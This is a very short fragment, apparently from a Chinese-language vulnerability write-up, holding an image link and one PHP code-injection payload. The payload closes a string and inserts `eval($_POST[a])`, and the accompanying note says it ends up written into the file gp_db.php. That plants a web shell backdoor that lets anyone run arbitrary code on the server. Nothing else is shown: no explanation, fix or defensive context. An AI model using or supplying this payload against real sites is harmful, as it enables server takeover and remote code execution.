 payload:');eval($_POST[a]);var_dump(md5(1));//;最终写入到文件gp_db.php